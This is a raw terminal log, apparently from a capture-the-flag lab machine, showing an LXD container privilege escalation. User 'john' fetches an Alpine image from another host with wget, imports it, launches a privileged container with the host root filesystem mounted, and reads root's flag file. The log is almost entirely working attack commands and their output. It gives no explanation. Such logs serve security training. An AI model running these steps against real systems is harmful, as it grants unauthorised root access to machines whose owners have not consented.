 john@exploitable:/tmp$ wget http://10.2.52.118/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2025-10-11 06:19:00--  http://10.2.52.118/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 10.2.52.118:80... failed: Connection refused.
john@exploitable:/tmp$ wget http://10.2.52.118/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2025-10-11 06:19:14--  http://10.2.52.118/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 10.2.52.118:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
alpine-v3.13-x86_64-20210218_0139 100%[==========================================================>]   3.11M   200KB/s    in 16s
2025-10-11 06:19:30 (198 KB/s) - ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’ saved [3259593/3259593]
john@exploitable:/tmp$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz -- alias myimage
Error: open myimage: no such file or directory
john@exploitable:/tmp$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
john@exploitable:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
john@exploitable:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
john@exploitable:/tmp$ lxc start ignite
john@exploitable:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # find / -name "root,txt"
find: /sys/kernel/debug: Permission denied
~ # wc -c /mnt/root/root/root.txt
33 /mnt/root/root/root.txt
~ # cat root.txt
cat: can't open 'root.txt': No such file or directory
~ # cd /mnt/root/root
/mnt/root/root # cat root.txt
2e337b8c9f3aff0c2b3e8d4e6a7c88fc